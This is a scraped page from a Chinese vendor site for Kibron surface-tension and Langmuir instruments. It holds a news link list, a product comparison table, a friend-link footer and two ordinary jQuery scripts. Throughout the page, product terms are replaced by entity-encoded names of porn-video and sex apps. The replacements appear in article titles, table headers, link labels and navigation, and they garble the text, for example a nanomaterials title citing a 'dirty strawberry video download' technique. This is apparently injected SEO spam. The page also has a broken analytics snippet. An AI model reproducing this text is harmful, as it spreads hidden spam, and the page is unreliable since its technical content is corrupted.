															<li><a href="/news/gongsixinwen/1985.html" target="_blank" title="3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（二）">3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（二）</a></li>
															<li><a href="/news/gongsixinwen/1984.html" target="_blank" title="3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（一）">3种助剂对螺虫乙酯和联苯菊酯药液表面张力、金钗石斛菲盾蚧防治效果的影响（一）</a></li>
															<li><a href="/news/gongsixinwen/1983.html" target="_blank" title="利用&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;技术制备纳米环组装阵列，得到一种具有结构色的材料">利用&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;技术制备纳米环组装阵列，得到一种具有结构色的材料</a></li>
															<li><a href="/news/gongsixinwen/1982.html" target="_blank" title="覆盖有疏水网的开放管道液体输运稳定性研究（下）">覆盖有疏水网的开放管道液体输运稳定性研究（下）</a></li>
															<li><a href="/news/gongsixinwen/1981.html" target="_blank" title="覆盖有疏水网的开放管道液体输运稳定性研究（上）">覆盖有疏水网的开放管道液体输运稳定性研究（上）</a></li>
															<li><a href="/news/gongsixinwen/1980.html" target="_blank" title="水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（三）">水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（三）</a></li>
															<li><a href="/news/gongsixinwen/1979.html" target="_blank" title="水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（二）">水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（二）</a></li>
															<li><a href="/news/gongsixinwen/1978.html" target="_blank" title="水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（一）">水、常温液态金属等9种流体对液滴碰撞壁面影响的数值研究（一）</a></li>
															<li><a href="/news/gongsixinwen/1977.html" target="_blank" title="弹簧秤测量水的表面张力系数实验装置改进措施及效果">弹簧秤测量水的表面张力系数实验装置改进措施及效果</a></li>
															<li><a href="/news/gongsixinwen/1976.html" target="_blank" title="电晕对BOPP薄膜表面张力、化学结构、元素组成的影响  ">电晕对BOPP薄膜表面张力、化学结构、元素组成的影响  </a></li>
															<li><a href="/news/gongsixinwen/1975.html" target="_blank" title="半泡法测定液体表面张力系数理论、实验设计">半泡法测定液体表面张力系数理论、实验设计</a></li>
															<li><a href="/news/gongsixinwen/1974.html" target="_blank" title="全氟庚烷端基聚丙烯酸（FPAA）合成方法及水溶液表面张力测定">全氟庚烷端基聚丙烯酸（FPAA）合成方法及水溶液表面张力测定</a></li>
															<li><a href="/news/gongsixinwen/1973.html" target="_blank" title="纯聚苯胺LB膜和聚苯胺与乙酸混合的LB膜制备、NO₂气体敏感特性研究（下）">纯聚苯胺LB膜和聚苯胺与乙酸混合的LB膜制备、NO₂气体敏感特性研究（下）</a></li>
															<li><a href="/news/gongsixinwen/1972.html" target="_blank" title="纯聚苯胺LB膜和聚苯胺与乙酸混合的LB膜制备、NO₂气体敏感特性研究（上）">纯聚苯胺LB膜和聚苯胺与乙酸混合的LB膜制备、NO₂气体敏感特性研究（上）</a></li>
															<li><a href="/news/gongsixinwen/1971.html" target="_blank" title="不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（三）">不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（三）</a></li>
															<li><a href="/news/gongsixinwen/1970.html" target="_blank" title="不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（二）">不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（二）</a></li>
															<li><a href="/news/gongsixinwen/1969.html" target="_blank" title="不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（一）">不同相对两亲面积的Janus颗粒在油气表面性质和泡沫性能对比（一）</a></li>
															<li><a href="/news/gongsixinwen/1968.html" target="_blank" title="气凝胶的合成方法及干燥方法一览">气凝胶的合成方法及干燥方法一览</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div class="bottomWrap">
			<div class="ganYan tedian">
				<div class="bottomWrap com-info com-info-tedian mt15">
					<div class="proCate proCate-tedian">
						<div class="h1">
							<h2><span class="b">Kibron&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;优点与特点</span></h2>
						</div>
					</div>
					<div class="proCateCon proCateCon-tedian">
						<div class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;种类
										</strong></th>
										<th style="text-align: center;"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;图片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特点
										</strong></th>
										<th style="text-align: center;"><strong>优点
										</strong></th>
									</tr>
									<tr>
										<td><strong>单通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="单通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>朗缪尔张力仪检测药物、肽/蛋白质和核酸对于特定磷脂构成单分子层的结合和穿透，精确控制磷脂单分子膜的横向堆积密度。磁力搅拌样品的体积最低为150微升，可确保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂质结合特性。而且，材料的选择排除了多余的非特异性表面效应。
										</td>
										
									</tr>
									<tr>
										<td><strong>双通道动态界面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="双通道动态界面张力仪"></td>
										<td>"无停滞时间;探针自动检测界面;
重复性好;获得实时的数;
可测大于100样/8小时;测量速度快20点/秒;
探针不易断，不易变形;能测量高ppm的数据;"
										</td>
										<td>dIFT是一款双通道动态界面张力仪，用于研究加了表面活性剂或乳化剂后的油-水界面、油-油界面的界面张力随时间的变化。利用Kibron高品质测量探针，在确保高精度的条件下实现每秒钟测量20个数据点。dIFT-2x配有2个微量天平，在8小时内能做上百次测试。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>四通道DeltaPi-4朗缪尔张力仪用于测量药物、肽和蛋白质在脂膜上的结合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"使用标准96孔板的样品平台，与高通量研究及生产兼容；同时测量96个样品；
样品体积为50微升/孔，节约原材料成本，稀释后快速达到平衡；
测试时间为3分钟/板，测量速度比常规方法快100倍；快速开展预实验；
8个平行的高精度微天平和金属测量探针；同时测量4-8个平行样，获得最精确的数据；
每次测量前、测量后，探针自动清洗；操作软件功能全面、简便、直观，自动得到实验结果和关键参数；
可以与机械手及自动液体进样稀释系统集成联用，满足全自动的工业测试需求；
体积小巧，坚固耐用，功能强大；简便易用，维护简易；平均100个混合物的测试，不到3个小时就可以完成。"
										</td>
										<td>Delta-8全自动高通量表面张力测量系统提供Kaw、TSA、临界胶束浓度（CMC）和表观pKa等化合物的物理化学性能的关键参数，主要用于生物物理、表面化学和物理化学领域试样的筛选及表征(新药筛选研究、组合化学研究、表面活性剂CMC研究都是Del-8的核心领域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div class="ftmain">
	<!--友情链接 end-->
	<span class="bortop">友情链接 <span>Link</span></span>
	<div class="linkarea">
								[<a href="http://www.iot61.cn/" target="_blank">北斗定位器</a>]
						[<a href="http://www.ygxpj.com/" target="_blank">消泡剂厂家</a>]
						[<a href="http://www.whjiayifyf.cn/" target="_blank">磁力反应釜</a>]
						[<a href="http://www.falande.com.cn/" target="_blank">玻璃钢风机</a>]
						[<a href="http://www.hzdaji.com/" target="_blank">粉质仪</a>]
						[<a href="http://www.weisi17.cn/" target="_blank">高低温试验箱</a>]
						[<a href="http://www.quanjingcn.com/" target="_blank">高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a>]
						[<a href="http://www.kyjlx.com/" target="_blank">epe液压油滤芯</a>]
						[<a href="http://www.cnsmdp.com/" target="_blank">倒置金相显微镜</a>]
						[<a href="http://www.lyhengnuo.com/" target="_blank">自钻式锚杆</a>]
						[<a href="http://www.sdjnlc.cn/" target="_blank">超声波测厚仪</a>]
						[<a href="http://www.teyu.com.cn/" target="_blank">冷水机</a>]
						[<a href="http://zb.zhaobiao.cn/" target="_blank">招标频道</a>]
						[<a href="http://www.antai17.com/" target="_blank">双层玻璃反应釜</a>]
						[<a href="http://www.qidongmart.com/" target="_blank">金器MINDMAN电磁阀</a>]
						[<a href="http://www.bj-landmark.com/" target="_blank">无损密封测试仪</a>]
						[<a href="http://www.hzgbcs.com/" target="_blank">超声波车削</a>]
						[<a href="http://www.refore-sp.com/" target="_blank">弹簧定制</a>]
						[<a href="http://www.tjmuheng.com/" target="_blank">便携式轴重仪</a>]
						[<a href="http://www.jingdong.cn/" target="_blank">绝缘橡胶垫</a>]
						[<a href="http://www.vocchrs.com/" target="_blank">催化燃烧炉</a>]
						[<a href="http://www.sygt168.cn" target="_blank">lims实验室管理系统</a>]
						[<a href="http://www.cunlei.net/" target="_blank">污水治理公司</a>]
						[<a href="http://www.dtipc.com/" target="_blank">工控机</a>]
						[<a href="http://www.shwydq.com/" target="_blank">西威变频器</a>]
						[<a href="http://www.21fama.com/" target="_blank">砝码</a>]
						[<a href="http://www.joompac.cn" target="_blank">缠绕机</a>]
						[<a href="http://www.gengxu.cn/" target="_blank">滤光片</a>]
					</div>
	
	
</div>
<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="footnav">
        <a href="/" >网站首页</a> | <a href="/product/index.html">产品中心</a> | <a href="http://www.quanjingcn.com/">&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a> | <a href="http://www.quanjingcn.com/lbmfxy/index.html">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a> | <a href="http://www.quanjingcn.com/cwltp/index.html">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a> | <a href="http://www.quanjingcn.com/ylhyd/index.html">原理和优点</a> | <a href="http://www.quanjingcn.com/yyjs/index.html">应用领域</a> | <a href="http://www.quanjingcn.com/gykibron/index.html">关于Kibron</a> | <a href="http://www.quanjingcn.com/lunwen/index.html">论文</a> | <a href="http://www.quanjingcn.com/contact/index.html">联系&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;</a> | <a href="http://www.quanjingcn.com/sitemap.html">网站地图</a>
       </div>

	<div class="copyright">
		Copyright ©2012  www.quanjingcn.com <a href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备11049566号</a>
		<p style="padding-top:10px; text-align:center;"><a href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a style="color: #666666" href="http://beian.mps.gov.cn/#/query/webSearch?code=31010802001351" rel="noreferrer" target="_blank">沪公网安备31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.quanjingcn.com/Res/Templates/default/js/productDetail.js
body_size: 413
content:
// JavaScript Document

$(document).ready(function() {
    /*产品内页*/
	jqzoomFun('.jqzoom');
	proPhoto('.checkProBox .smallImgBox .smallImgList ul li img');
	
});


//产品内页产品相片选中状态
function proPhoto(id){
	$(id).bind("click",function(){
  		$(id).removeClass('select');
		$(this).addClass('select');
	});
}

	
//产品内页产品相片放大功能
function jqzoomFun(id){
	$(id).jqzoom({
		zoomType:'standard',
		lens:true,
		preloadImages:false,
		alwaysOn:false,
		zoomWidth:200,
        zoomHeight:200,
		title:false,
		xOffset:20,
		yOffset:0
    });	
}




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.quanjingcn.com/Res/Templates/default/js/main.js?456
body_size: 1207
content:
$(document).ready(function(){
	
	//首页Banner的效�?
	Y_banner($("#Banner"), $("#banner_dl"), 6000);

	
	//资质证书效果
	zhengshu('.zhengshu');

	//在线咨询部分
	OnlineService();

});


//右侧在线咨询部分
function OnlineService() {
    var elm = $('.online_service_right');

    $.event.add(window, "scroll", function () {

        var p = $(window).scrollTop();

        if (p > 180) {
            $(elm).css({ 'position': 'absolute', 'top': p + 'px' });
        }

    });
}; 


//首页Banner的效�?
function Y_banner(obj, obj1, t) {
    var items = obj.find("li");
    var bd_html = "", cfq = null, auto = null;
    var items_length = items.length;
    for (var i = 0; i < items_length; i++) {
        var pic_src = items.find("img").eq(i).attr("src");
        items.eq(i).css({'background': 'url(' + pic_src + ') center no-repeat'});
        bd_html += '<a ></a>';
    }
    
    obj1.html(bd_html); 
    var tool_items = obj1.find("a");
    show_item(0);
    tool_items.mouseover(function() {
        clearTimeout(cfq);
        var _this = $(this);
        cfq = setTimeout(function() {
            clearTimeout(auto);
            show_item(_this.prevAll().length);
        }, 100);
    });
    tool_items.mouseout(function() {
        clearTimeout(cfq);
    });
    function show_item(j) {
        items.fadeOut("slow");
        tool_items.removeClass("cur");
        items.eq(j).fadeIn("slow");
        tool_items.eq(j).addClass("cur");
        auto_run();
    }
    ;
    function auto_run() {
        auto = setTimeout(function() {
            var x = obj1.find("a.cur").eq(0).prevAll().length;
            if ((x + 1) < tool_items.length) {
                show_item(x + 1);
            } else {
                show_item(0);
            }
        }, t);
    }
    ;
}


//"资质证书"效果
function zhengshu(id){	
	if(!$(id).length>0){return;}
	var imgBox=id+' .imgBox ul';
	var imgSize=$(id+' .imgBox li').size();
	var liHeight=$(id+' .imgBox li').height();
	var numBox='num';
	var numBtn=id+' .'+numBox+' li';
	var interTime=3000;
	var effectTime=300;
	var indterval;
	var turnId=0;
	
	$(id+' .zhengshuImg').append('<ul class='+numBox+'></ul>');
	for(var i=1;i<=imgSize;i++){
		if(i==1){
			$(id+' .'+numBox).append('<li class="select">'+i+'</li>');
		}else{
			$(id+' .'+numBox).append('<li>'+i+'</li>');
		}	
	}
	
	$(numBtn).mouseover(function(){
		clearInterval(indterval);
		var index=$(this).index(numBtn);
		$(imgBox).animate({'top':-liHeight*index+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(this).addClass('select');
		turnId=$(this).index(numBtn);
		
	}).mouseout(function(){
		indterval=setInterval(auto,interTime);
	});
	
	function auto(){
		if(turnId<imgSize-1){
			turnId+=1;
		}else{
			turnId=0;
		}
		$(imgBox).animate({'top':-liHeight*turnId+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(numBtn).eq(turnId).addClass('select');
	}
	indterval=setInterval(auto,interTime);
}
